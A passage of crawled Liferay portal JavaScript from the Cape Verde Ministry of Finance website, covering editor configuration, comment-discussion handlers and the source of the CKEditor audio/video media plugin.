"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dhMEmHwyk",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dhMEmHwyk"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"kvuf_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"kvuf_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("kvuf_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"kvuf_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"kvuf_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();
kvuf_hideEl(formId)});Liferay.provide(window,"kvuf_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)kvuf_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"142373",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"kvuf_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("kvuf_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="kvuf_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"kvuf_scrollIntoView",function(commentId){document.getElementById("kvuf_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("kvuf_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){kvuf_showStatusMessage({id:"kvuf_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){kvuf_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";kvuf_showStatusMessage({id:"kvuf_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"kvuf_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"kvuf_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){kvuf_showStatusMessage({id:kvuf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");kvuf_showEl(formId)}})});Liferay.provide(window,"kvuf_showPostReplyEditor",function(index){kvuf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_"+
"postReplyForm"+index,{name:"kvuf_"+"postReplyBody"+index,onChangeMethod:"kvuf_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});kvuf_hideEditor("kvuf_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_"+"editForm"+index);kvuf_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_"+"discussionMessage"+index)});window.kvuf_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"kvuf_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();kvuf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_"+"editForm"+index,{contents:contents,name:"kvuf_"+"editReplyBody"+index,onChangeMethod:"kvuf_"+index+"EditOnChange"});
kvuf_hideEditor("kvuf_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_"+"postReplyForm"+index);kvuf_hideEl(discussionId)});Liferay.provide(window,"kvuf_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("kvuf_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});
Liferay.provide(window,"kvuf_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("kvuf_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#yrkh .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="yrkhContent")storeTask({"yrkh":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);
var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/media/plugin.js?t=J0TJ
body_size: 9718
content:
(function() {

	var STR_DIV = 'div';

	CKEDITOR.plugins.add(
	'media',
	{
		TPL_SCRIPT_PREFIX_USE: 'AUI().use(' +
								'"aui-base", "aui-{dialog}",',

		TPL_SCRIPT_PREFIX_FUNCTION: 'function(A) {',

		TPL_SCRIPT_PREFIX_LOGIC: 'var mediaId = A.guid();' +
								'var mediaDivNode = A.one(".ck{dialog}-no-id");' +
								'mediaDivNode.attr("id", mediaId);' +
								'mediaDivNode.removeClass("ck{dialog}-no-id");',

		TPL_SCRIPT_PREFIX_CONFIG: 'var mediaConfig = {',

		TPL_SCRIPT_SUFFIX_CONFIG: '};',

		TPL_SCRIPT_SUFFIX_RENDER: 'new A.{mediaAUI}(mediaConfig).render();',

		TPL_SCRIPT_SUFFIX_END: '}' +
								');',

		init: function(editor) {
			var instance = this;

			CKEDITOR.dialog.add('audio', instance.path + 'dialogs/audio.js');
			CKEDITOR.dialog.add('video', instance.path + 'dialogs/video.js');

			editor.addCommand('Audio', new CKEDITOR.dialogCommand('audio'));
			editor.addCommand('Video', new CKEDITOR.dialogCommand('video'));

			editor.ui.addButton(
				'Audio',
				{
					command: 'Audio',
					icon: instance.path + 'icons/icon_audio.png',
					label: 'Áudio'
				}
			);

			editor.ui.addButton(
				'Video',
				{
					command: 'Video',
					icon: instance.path + 'icons/icon_video.png',
					label: 'Vídeo'
				}
			);

			if (editor.addMenuItems) {
				editor.addMenuItems(
					{
						audio: {
							command: 'Audio',
							group: 'flash',
							label: 'Editar\x20áudio'
						},
						video: {
							command: 'Video',
							group: 'flash',
							label: 'Editar\x20Vídeo'
						}
					}
				);
			}

			editor.on(
				'doubleclick',
				function(event) {
					var element = event.data.element;

					var type;

					if (instance.isElementType(element, 'audio')) {
						type = 'audio';
					}
					else if (instance.isElementType(element, 'video')) {
						type = 'video';
					}

					if (type) {
						event.data.dialog = type;
					}
				}
			);

			if (editor.contextMenu) {
				editor.contextMenu.addListener(
					function(element, selection) {
						var value = {};

						if (!element.isReadOnly()) {
							var type;

							if (instance.isElementType(element, 'audio')) {
								type = 'audio';
							}
							else if (instance.isElementType(element, 'video')) {
								type = 'video';
							}

							if (type) {
								value[type] = CKEDITOR.TRISTATE_OFF;
							}
						}

						return value;
					}
				);
			}

			editor.lang.fakeobjects.audio = 'Áudio';
			editor.lang.fakeobjects.video = 'Vídeo';
		},

		afterInit: function(editor) {
			var dataProcessor = editor.dataProcessor;

			var	dataFilter = dataProcessor && dataProcessor.dataFilter;
			var	htmlFilter = dataProcessor && dataProcessor.htmlFilter;

			if (dataFilter) {
				dataFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var fakeElement;

								var mediaPlugin = editor.plugins.media;

								var audio = mediaPlugin.hasClass(attributeClass, 'liferayckeaudio');
								var video = mediaPlugin.hasClass(attributeClass, 'liferayckevideo');

								if (video || audio) {
									var realChild = realElement.children && realElement.children[0];

									if (realChild &&
										(mediaPlugin.hasClass(realChild.attributes['class'], 'ckvideo-no-id') ||
										mediaPlugin.hasClass(realChild.attributes['class'], 'ckaudio-no-id')) &&
										realChild.children && realChild.children.length) {

										realChild.children[0].value = '';
									}

									var cssClass = 'liferay_cke_audio';
									var element = 'audio';

									if (video) {
										cssClass = 'liferay_cke_video';
										element = 'video';
									}

									fakeElement = editor.createFakeParserElement(realElement, cssClass, element, false);

									if (video) {
										var attributes = realElement.attributes;
										var fakeStyle = fakeElement.attributes.style || '';

										var height = attributes['data-height'];
										var poster = attributes['data-poster'];
										var width = attributes['data-width'];

										if (poster) {
											fakeStyle += 'background-image:url(' + poster + ');';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof height != 'undefined') {
											fakeStyle += 'height:' + CKEDITOR.tools.cssLength(height) + ';';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof width != 'undefined') {
											fakeStyle += 'width:' + CKEDITOR.tools.cssLength(width) + ';';

											fakeElement.attributes.style = fakeStyle;
										}
									}
								}

								return fakeElement;
							}
						}
					}
				);
			}
			if (htmlFilter) {
				htmlFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var mediaPlugin = editor.plugins.media;

								if ((mediaPlugin.hasClass(attributeClass, 'ckvideo-no-id') ||
									mediaPlugin.hasClass(attributeClass, 'ckaudio-no-id')) &&
									realElement.children && realElement.children.length) {

									realElement.children[0].value = '';
								}

								return realElement;
							}
						}
					}
				);
			}
		},

		applyMediaScript: function(mediaNode, dialog, configText) {
			var instance = this;

			var dialogReplace = {
				dialog: dialog
			};

			var mediaAUI = 'Audio';

			if (dialog === 'video') {
				mediaAUI = 'Video';
			}

			var scriptUse = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_USE);

			var textScriptUse = scriptUse.output(dialogReplace);

			var scriptLogic = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_LOGIC);

			var textScriptLogic = scriptLogic.output(dialogReplace);

			var scriptRender = new CKEDITOR.template(instance.TPL_SCRIPT_SUFFIX_RENDER);

			var textScriptRender = scriptRender.output(
					{
						mediaAUI: mediaAUI
					}
			);

			instance.replaceScriptContent(mediaNode, textScriptUse + instance.TPL_SCRIPT_PREFIX_FUNCTION + textScriptLogic + instance.TPL_SCRIPT_PREFIX_CONFIG + configText + instance.TPL_SCRIPT_SUFFIX_CONFIG + textScriptRender + instance.TPL_SCRIPT_SUFFIX_END);
		},

		createDivStructure: function(editor, containerClass, boundingBoxClass) {
			var divNode = editor.document.createElement(STR_DIV);

			divNode.setAttribute('class', containerClass);

			var boundingBoxTmp = editor.document.createElement(STR_DIV);

			boundingBoxTmp.setAttribute('class', boundingBoxClass);

			var scriptTmp = editor.document.createElement('script');

			scriptTmp.setAttribute('type', 'text/javascript');

			divNode.append(boundingBoxTmp);
			divNode.append(scriptTmp);

			return divNode;
		},

		getPlaceholderCss: function() {
			var instance = this;

			return 'img.liferay_cke_audio {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_audio.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 30px;' +
				'width: 100%;' +
			'}' +
			'img.liferay_cke_video {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_video.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 80px;' +
				'width: 80px;' +
			'}';
		},

		hasClass: function(attributeClass, target) {
			return (attributeClass && attributeClass.indexOf(target) != -1);
		},

		isElementType: function(el, type) {
			var instance = this;

			return (el && el.is('img') && el.data('cke-real-element-type') === type);
		},

		onLoad: function() {
			var instance = this;

			if (CKEDITOR.addCss) {
				CKEDITOR.addCss(instance.getPlaceholderCss());
			}
		},

		onOkCallback: function(callerInstance, editor, dialog) {
			var instance = this;

			var extraStyles = {};

			var video = (dialog === 'video');

			var containerCss = 'liferayckeaudio audio-container';
			var nonProcessedClass = 'ckaudio-no-id';

			if (video) {
				containerCss = 'liferayckevideo video-container';
				nonProcessedClass = 'ckvideo-no-id';
			}

			var divNode = instance.createDivStructure(editor, containerCss, nonProcessedClass);

			if (video) {
				callerInstance.commitContent(divNode, extraStyles);
			}
			else {
				callerInstance.commitContent(divNode);
			}

			var fakeClass = 'liferay_cke_audio';

			if (video) {
				fakeClass = 'liferay_cke_video';
			}

			var newFakeImage = editor.createFakeElement(divNode, fakeClass, dialog, false);

			if (video) {
				newFakeImage.setStyles(extraStyles);
			}

			if (callerInstance.fakeImage) {
				newFakeImage.replace(callerInstance.fakeImage);

				editor.getSelection().selectElement(newFakeImage);
			}
			else {
				editor.insertHtml(newFakeImage.getOuterHtml());
			}
		},

		onShowCallback: function(instance, editor, dialog) {
			instance.fakeImage = null;

			var fakeImage = instance.getSelectedElement();

			this.restoreElement(editor, instance, fakeImage, dialog);
		},

		replaceScriptContent: function(divNode, scriptContent) {
			if (divNode.getChildCount() == 2) {
				var scriptTmp = null;

				divNode.getChild(1).remove();

				AUI().use(
					'aui-node',
					function(A) {
						var scriptNode = A.Node.create('<script type="text/javascript">' + scriptContent + '</script>');

						scriptTmp = new CKEDITOR.dom.element(scriptNode.getDOM());

						divNode.append(scriptTmp);
					}
				);
			}
		},

		restoreElement: function(editor, instance, fakeImage, type) {
			var content = null;

			if (fakeImage && fakeImage.data('cke-real-element-type') && fakeImage.data('cke-real-element-type') === type) {
				instance.fakeImage = fakeImage;

				content = editor.restoreRealElement(fakeImage);
			}

			instance.setupContent(content);
		}
	}
);

})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 29370
content:
/*1550807036000*/
